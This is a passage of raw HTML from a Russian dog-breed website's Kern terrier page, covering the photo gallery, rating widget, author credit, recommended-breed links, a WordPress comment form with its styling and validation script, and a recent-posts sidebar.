src="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-5.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-6.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-6.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-6.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-6.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-7.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-7.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-7.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-7.jpg"  /></noscript></li></ul></div>
<div class="fpm_end"></div></p>				<br />
			</div>



<a class="h5" href="#go_add_comment"><i class="fa fa-comments"></i> <u>Комментировать</u></a>

<hr/>
<div id="post-ratings-52147" class="post-ratings" data-nonce="9ba6569dbe"><img id="rating_52147_1" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(52147, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_52147_2" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(52147, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_52147_3" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(52147, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_52147_4" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(52147, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_52147_5" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(52147, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_52147_text"></span></div><div id="post-ratings-52147-loading" class="post-ratings-loading"><img src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div><hr/>

<!--  -->


<div class="row">



	<div class="author_img col-2">
		<img width="100" class="img-fluid img-thumbnail ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg.webp" data-eio="j" /><noscript><img width="100" class="img-fluid img-thumbnail" src="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg"/></noscript>
	</div>

	<div class="author_name col-10 small">
		<i>Автор:</i><br/>
		<a  href='https://usatiki.ru/avtor-statej/'>Ветеринарный врач <b><span>Татьяна Шмонина</span></b></a>	</div>


</div>





<hr/>
			<div class="textalign last_for_post">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"><div caramel-id="01jnqmvz5y0yqb315n7gq4szby"></div></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"><div caramel-id="01jnqnqr6wt7vb7ttj6pdptd89"></div></center>
				</div>
			</div>

			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script>
			<script src="https://yastatic.net/share2/share.js" async="async"></script>

			<div class="social_widget">
				<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="collections,vkontakte,odnoklassniki,twitter,telegram"></div>

							</div>















		</div>
		
		
	
		



<div id="main" class="site-main" role="main">
			<div class="slider_recomm">
				<div class="title_box"><span class="title">Рекомендуем</span></div>
								<div class="row slider_list">
												<div class="col-md-4">
								<a href="https://usatiki.ru/gollandskij-smaushond/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/11/Gollandskiy-smoushund-3-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/11/Gollandskiy-smoushund-3-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2019/11/Gollandskiy-smoushund-3-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Европейские									</span>
									<span class="recom_title">
										Голландский смаусхонд									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/flandrskij-buve/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/09/Flfndrijskij-buvje-12-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/09/Flfndrijskij-buvje-12-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/09/Flfndrijskij-buvje-12-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Длинношерстные									</span>
									<span class="recom_title">
										Фландрский бувье (коровья собака)									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/bolshoj-vandejskij-basset-griffon/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/08/bolshoj-vandejskij-basset-griffon-11-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/08/bolshoj-vandejskij-basset-griffon-11-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2019/08/bolshoj-vandejskij-basset-griffon-11-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Длинношерстные									</span>
									<span class="recom_title">
										Большой вандейский бассет-гриффон									</span>
																	</a>
							</div>
									</div>
									<div class="row slider_list">
													<div class="col-md-4">

								<a href="https://usatiki.ru/kengurovaya-sobaka/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/08/Avstralijskaya-borzaja-6-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/08/Avstralijskaya-borzaja-6-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2019/08/Avstralijskaya-borzaja-6-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Гладкошерстные									</span>
									<span class="recom_title">
										Кенгуровая собака (Австралийская борзая, стагхаунд)									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/ryzhij-bretonskij-basset/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2020/02/ryzhij-bretonskij-basset-11-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/02/ryzhij-bretonskij-basset-11-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2020/02/ryzhij-bretonskij-basset-11-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Гончие породы собак									</span>
									<span class="recom_title">
										Рыжий бретонский бассет									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/skotch-terer/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/03/scottish-terrier-1-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/03/scottish-terrier-1-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/03/scottish-terrier-1-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Длинношерстные									</span>
									<span class="recom_title">
										Скотч-терьер (Шотландский терьер)									</span>
									
								</a>
							</div>
											</div>
							</div>
</div>




		<div id="main" class="site-main site-main_reviews" role="main">
					<div class="reviews_block">

									<div class="comments">
				<div class="comments-inside">

					<div class="count-comment">
						<p class="all-count"><span>нет комментариев</span></p>
						<!-- <a class="sort-comment" href="#">сначало свежие</a>  -->
					</div> 

					<ul class="list-comments">
					</ul>

					<div class="load-comment">	</div>
					<div class="add-comments">
						<p class="title-add" id="go_add_comment">Добавить комментарий</p>
												<!--<script src="//ulogin.ru/js/ulogin.js"  type="text/javascript"></script>
						<div id="uLogin" class="social-reg" data-ulogin="display=buttons;fields=first_name,photo_big,city,email;redirect_uri=https%3A%2F%2Fusatiki.ru%2F%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F;">
							<p>
								<span>Авторизуйтесь (необязательно): </span><br class="mobile-visible"><br class="mobile-visible">
								<a href="#" class="btn-vk"><img src="[data-uri]" data-uloginbutton = "vkontakte" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "vkontakte"/></noscript><i class="fa fa-vk" aria-hidden="true"></i><span>ВКонтакте</span></a>
								<a href="#" class="btn-fb"><img src="[data-uri]" data-uloginbutton = "facebook" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "facebook"/></noscript><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a>
								<a href="#" class="btn-ok"><img src="[data-uri]" data-uloginbutton = "odnoklassniki" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "odnoklassniki"/></noscript><i class="fa fa-odnoklassniki" aria-hidden="true"></i><span>ОК</span></a>
							</p>
						</div>-->
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><a rel="nofollow" id="cancel-comment-reply-link" href="/kern-terer/#respond" style="display:none;">Отменить ответ</a></h3><form action="https://usatiki.ru/wp-comments-post.php" method="post" id="commentform" class="comment-textarea"><textarea id="comment" name="comment" aria-required="true"></textarea><p class="comments_half name"><label for="author">Имя <span class="req"></span></label>
							<input id="author" class="pop_form" name="author" type="text" value="" size="30" /></p>
<p class="comments_half mail"><label for="email">Email <span class="req"></span></label>
							<input id="email" class="pop_form" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<input name="submit" type="submit" id="" class="btn-comment" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='52147' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8763a35553" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="107"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>

			</div>
		</div>
		<!--<link rel="stylesheet" href="https://usatiki.ru/wp-content/themes/usatiki_template/css/font-awesome.min.css">-->
		<style>
			.comments_half .pop_form {
				text-align: left;
				margin-bottom: 30px;
			}
			.comments .pop_form {
				border: 1px solid #C0C0C0;
			}
			.pop_form {
				width: calc(100% - 10px);
				border: 1px solid #EBEBEB;
				padding: 15px 5px;
				font-family: 'Open Sans', sans-serif;
				font-size: 16px;
				margin: 0 auto;
				margin-bottom: 7px;
			}
			p.comments_half label {
				font-size: 16px;
				display: block;
				text-align: center;
			}
			.comments_half {
				width: calc(50% - 5px);
				float: left;
				margin: 0;
			}
			#uLogin {
				text-align: left;
			}
			.comments_half.name {
				padding-right: 10px;
			}
			.thank_fc img {
				margin: 0 auto;
				display: block;
				max-width: 150px;
			}
			span.comment_vote{cursor:pointer;}
			a#cancel-comment-reply-link{
				color: #e74c3c;
				text-decoration: none;
				text-align: center;
				display: block;
				font: 36px/40px phenomena_light;
			}
			.mobile-visible {
				display: none;
			}
			span.title_comments {
				font-size: 24px;
				color: #1b2328;
				display: block;
				text-align: center;
			}
			.litle_title_cm.title_comments {
				font-size: 16px;
				line-height: 2.5;
			}
			.reviews_block {
				padding: 30px;
			}
			.comments {
				padding: 10px;
				background-image: url(https://usatiki.ru/wp-content/themes/usatiki_template/img/bg-comments.png);
				background-repeat: repeat-y;
				background-position: 0 0;
				background-size: 100%;
			}
			.comments .comments-inside{
				background-color: #fff;
				padding: 20px 70px 50px 70px;
				overflow: hidden;
			}
			p.send_yes {
				text-align: center;
			}
			.comments-inside .btn-comment, a.comment-reply-link{
				background-color: #FD4B3C;
				padding: 15px 20px;
				line-height: 1;
				color: #fff;
				font-weight: 700;
				border-radius: 3px;
			}
			.comments-inside .btn-comment:hover, a.comment-reply-link:hover{
				background-color: #e73323;
			}
			.comments-inside .btn-add{
				display: block;
				margin: 10px auto;
				width: 244px;
			}
			.comments-inside .count-comment{
				border-bottom: solid #ebebeb 2px;
			}
			.count-comment{
				overflow: hidden;
				padding-bottom: 10px;
			}
			.count-comment .all-count{
				color: #fd4b3c;
				font-size: 20px;
				font-weight: 700;
				float: left;
				line-height: 1;
				margin: 0;
			}
			.count-comment .all-count span{
				color: #989898;
				font-size: 18px;
				font-weight: normal;
			}
			.count-comment .sort-comment{
				float: right;
				padding-right: 20px;
				color: #989898;
				text-decoration: none;
				font-size: 14px;
				background-image: url(img/arrow-down.png);
				background-repeat: no-repeat;
				background-position: right center;
			}
			.comments .list-comments{
				width: 100%;
				margin: 0;
				padding: 0;
			}
			.comments .list-comments > li{
				border-bottom: solid 1px #ebebeb;
				padding-top: 20px;
			}
			.comments .children{
				width: auto;
				margin: 0;
				padding: 0 0 0 105px;
			}
			.comments .children li{
				padding-top: 20px;
			}
			.comments ul li .image-avatar{
				width: 90px;
				margin-right: 20px;
				float: left;
			}
			.comments .item-comment{
				overflow: hidden;
				width: 100%;
			}
			.comments .data-comment{
				float: left;
				width: calc(100% - 110px);
position:relative;
			}
			.comments li li .data-comment{
				float: left;
				width: calc(100% - 110px);
			}
			.comments .item-comment > div{
				display: inline-block;
			}
			.comments .data-comment .comment-name{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				text-transform: none;
				letter-spacing: normal;
				padding: 5px 0 0 0;
				margin: 0 0 10px 0;
				line-height: 1;
			}
			.comments .data-comment .comment-name time{
				color: #989898;
				font-size: 14px;
				line-height: 1.5;
				float: right;
				display: block;
				font-weight: normal;
			}
			.comments .data-comment .text-comment{
				font-size: 14px;
				font-weight: normal;
				color: #5b5e60;
				text-transform: none;
				letter-spacing: normal;
			}
			.comments .comment-callback{
				padding: 15px 0;
				width: 100%;
				overflow: hidden;
			}
			.comments .comment-callback a{
				display: inline;
				line-height: 2.4;
				text-decoration: none;
			}
			.comment-callback a.comment-reply-link,
			.comment-textarea .btn-comment{
				padding: 10px 15px;
				font-size: 14px;
				border: none;
			}
			.comment-callback a.comment-reply-link {padding: 0 15px;float:left;}
			.comment-callback .like-box{
				float: right;
				text-align: right;
				color: #989898;
				font-size: 14px;
			}
			.comment-callback .like-box a{
				color: #989898;
			}
			.comment-callback .comment-change{
				font-weight: bold;
				color: #3ca9fd;
				font-size: 14px;
			}
			.comment-callback .comment-delete{
				font-weight: bold;
				color: #fd4b3c;
				font-size: 14px;
			}
			.comment-callback .like-box .like-up{
				padding: 0 7px 0 0;
				border-right: solid 1px #ebebeb;
			}
			.comment-callback .like-box .like-down{
				padding: 0 0 0 8px;
			}
			.comment-callback .like-box .like-up:hover{
				color: #3ca9fd;
			}
			.comment-callback .like-box .like-down:hover{
				color: #fd4b3c;
			}
			.comment-textarea textarea{
				width: 100%;
				margin-bottom: 20px;
			}
			.comment-textarea .custom-btn-form{
				float: left;
				margin-left: 20px;
			}
			.comment-textarea .comment-subscribe{
				float: right;
				font-size: 14px;
				color: #989898;
			}
			.comment-textarea .comment-subscribe.active{
				color: #1b2328;
			}
			.comment-textarea .comment-subscribe label{
				padding-left: 36px;
				background-image: url(img/envelope.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				line-height: 2;
				padding-top: 2px;
				padding-bottom: 2px;
				cursor: pointer;
			}
			.comment-textarea .comment-file {
				float: left;
				margin-top: 7px;
			}
			.comment-textarea .comment-file .input-file{
				display: none;
			}
			.comment-textarea .comment-file .label-file{
				float: left;
				margin-left: 20px;
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: 0 0;
				height: 20px;
				width: 25px;
				cursor: pointer;
			}
			.comment-textarea .comment-bq{
				float: left;
				margin-left: 10px;
				margin-top: 7px;
			}
			.comment-textarea .comment-bq .add-bq{
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: right 0;
				width: 25px;
				height: 20px;
			}
			.load-comment{
				background-color: #fbfbfb;
				width: 100%;
				text-align: center;
				margin-bottom: 0px;
				margin-top: 10px;
				padding: 10px 0;
			}
			@keyframes rotate-upload{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}
			#send_comment_load {animation: rotate-upload 2s infinite linear;max-width:50px;margin-bottom: 30px;}
			.load-comment a{
				padding-left: 30px;
				padding-top: 5px;
				padding-bottom: 5px;
				background-image: url(img/load-comment.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				display: inline;
				font-size: 14px;
				color: #1b2328;
			}
			textarea#comment {
				width: calc(100% - 20px);
				min-height: 150px;
				vertical-align: middle;
				max-width: 100%;
				font-size: 16px;
				line-height: 18px;
				border: 1px solid #C0C0C0;
				background: #fff;
				border-radius: 3px;
				padding: 10px;
				color: #555A59;
			}
			.add-comments .title-add{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				margin-bottom: 20px;
				line-height: 1;
				margin-top: 0;
			}
			.add-comments .social-reg{
				width: 100%;
				margin-bottom: 15px;
			}
			.add-comments .social-reg span{
				color: #989898;
				font-weight: bold;
				font-size: 16px;
			}
			.add-comments .social-reg a{
				display: inline-block;
				color: #fff;
				text-decoration: none;
				margin-left: 8px;
				padding: 8px 0;
				width: 125px;
				border-radius: 3px;
				font-weight: bold;
				text-align: center;
				line-height: 1;
				font-size: 14px;
				position: relative;
			}
			.add-comments .social-reg a img {
				position: absolute;
				width: 100%;
				opacity: 0;
				height: 100%;
				left: 0;
				top: 0;
				z-index: 20;
			}
			.social-reg a i{
				display: none;
				position: relative;
			}
			.social-reg .btn-vk{
				background-color: #5c8cc6;
			}
			.social-reg .btn-fb{
				background-color: #556ea6;
			}
			.social-reg .btn-ok{
				background-color: #ee8208;
			}
			@media (min-width:1024px) and (max-width:1299px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: calc(100% - 110px);
				}
				.comments li li .data-comment{
					width: calc(100% - 110px);
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
					z-index: 10;
				}
				.social-reg a span{
					display: none;
				}
			}

			@media (max-width: 1023px) and (min-width: 768px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: 100%;
				}
				.comments li li .data-comment{
					width: 100%;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
	.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
			}

			@media (max-width: 767px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
					padding-bottom: 30px;
				}
				.comments ul li .image-avatar {
					width: 50px;
					margin-right: 10px;
				}
				.comments .data-comment,
				.comments li li .data-comment{
					width: 100%;
					float: none;
				}
				.comments .comment-callback{
					padding-bottom: 0 !important;
				}
				.count-comment{
					text-align: center;
				}
				.count-comment > *{
					float: none !important;
				}
				.count-comment a {
					display: inline;
				}
				.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
				.comments .children{
					padding-left: 14px;
				}
				.add-comments .title-add,
				.social-reg{
					text-align: center;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
				.comment-callback .like-box{
					position: relative;
					top: -16px;
				}
				.comment-callback .like-box a{
					float: right;
					display: block;
					padding: 0 !important;
				}
				.comment-callback .like-box .like-up{
					border-right: 0;
					border-bottom: solid 1px #ebebeb;
				}
				.mobile-visible{
					display: inline !important;
				}
				.comment-textarea .comment-subscribe{
					float: none;
					margin-top: 50px;
					text-align: center;
				}
			}
			.social-reg a i, .social-reg a span {
				color: #fff !important;
				font-size: 14px !important;
			}
			.error {border: 1px solid rgb(253, 75, 1) !important;}
		</style>
		<script>
			jQuery.extend(jQuery.fn, {
	/*
	 * функция проверки, что длина поля не меньше 3х символов 
	 */
	 checka: function () {
	 	if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
	 },
	/*
	 * функция проверки правильности введенного email
	 */
	 checke: function () {
	 	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	 	var emailaddressVal = jQuery(this).val();
	 	if (!emailReg.test(emailaddressVal) || emailaddressVal == "") {
	 		alert('Введена некорректная почта');
	 		jQuery(this).addClass('error');return false
	 	} else {
	 		jQuery(this).removeClass('error');return true
	 	}
	 },
	});

			jQuery(function($){
				$('#commentform').submit(function(){
		// может такое случиться, что пользователь залогинен - нужно это проверить, иначе валидация не пройдет
		if($("#author").length) var author = $("#author").checka();
		if($("#email").length) var email = $("#email").checke();
		var comment = $("#comment").checka();
		// небольшое условие для того, чтобы исключить двойные нажатия на кнопку отправки
		// в это условие также входит валидация полей
		if (!$('#submit').hasClass('loadingform') && !$("#author").hasClass('error') && !$("#email").hasClass('error') && !$("#comment").hasClass('error')){
			$.ajax({
				type : 'POST',
				url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
				data: $(this).serialize() + '&action=ajaxcomments',
				beforeSend: function(xhr){
					// действие при отправке формы, сразу после нажатия на кнопку #submit 
					$('#submit').addClass('loadingform').val('Загрузка');
					$("#commentform").prepend('<img id="send_comment_load" src="[data-uri]" alt="загрузка" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png.webp" data-eio="j" class="ewww_webp"><noscript><img id="send_comment_load" src="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" alt="загрузка"></noscript>');
				},
				error: function (request, status, error) {
					if(status==500){
						alert('Ошибка при добавлении комментария');
					} else if(status=='timeout'){
						alert('Ошибка: Сервер не отвечает, попробуй ещё.');
					} else {
						// ворпдрессовские ошибки
						var errormsg = request.responseText;
						var string1 = errormsg.split("<p>");
						var string2 = string1[1].split("</p>");
						alert(string2[0]);
					}
				},
				success: function (newComment) {
					$('#respond').prepend(newComment);
					// очищаем поле textarea
					$('#comment').val('');
				},
				complete: function(){
					// действие, после того, как комментарий был добавлен
					$('#submit').removeClass('loadingform').val('Отправить');
					$('#send_comment_load').remove();
					$.ajax({
						type : 'POST',
						url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
						data: $(this).serialize() + '&action=GetAmountComments',
						success: function (amount) {
							var amount = amount.substring(0, amount.length - 1);
							$("p.all-count").html(amount);
						}
					});
				}
			});
		}
		return false;
	});
			});







		</script>

					</div>
		</div>

</div>




	<div class="col-xl-3 "><div class="sidebar">
<aside class="right_side single sidebar_block">
	<div class="title_box">
		<span class="title">Последние записи</span>
	</div>
	<ul class="right_side_list clear">
					<li>
				<a href="https://usatiki.ru/alpijskaya-taksoobraznaya-gonchaya/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Альпийская таксообразная гончая" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/12/alpijskaya-taksoobraznaya-gonchaya-11-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/12/alpijskaya-taksoobraznaya-gonchaya-11-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/12/alpijskaya-taksoobraznaya-gonchaya-11-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/12/alpijskaya-taksoobraznaya-gonchaya-11-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/12/alpijskaya-taksoobraznaya-gonchaya-11-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/12/alpijskaya-taksoobraznaya-gonchaya-11-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/12/alpijskaya-taksoobraznaya-gonchaya-11-550x450.jpg" class="img-responsive wp-post-image" alt="Альпийская таксообразная гончая" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/12/alpijskaya-taksoobraznaya-gonchaya-11-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/12/alpijskaya-taksoobraznaya-gonchaya-11-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Альпийская таксообразная гончая (Альпийский таксообразный бракк)</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/baskskaya-ovcharka/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="стандарт породі Баскская овчарка" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/05/Baskskaja-ovcharka-11-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/05/Baskskaja-ovcharka-11-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/05/Baskskaja-ovcharka-11-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/05/Baskskaja-ovcharka-11-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/05/Baskskaja-ovcharka-11-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/05/Baskskaja-ovcharka-11-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/05/Baskskaja-ovcharka-11-550x450.jpg" class="img-responsive wp-post-image" alt="стандарт породі Баскская овчарка" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/05/Baskskaja-ovcharka-11-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/05/Baskskaja-ovcharka-11-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Баскская овчарка</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/ryzhij-bretonskij-basset/" class="bl_item_link">
					<div class="img_wrap">
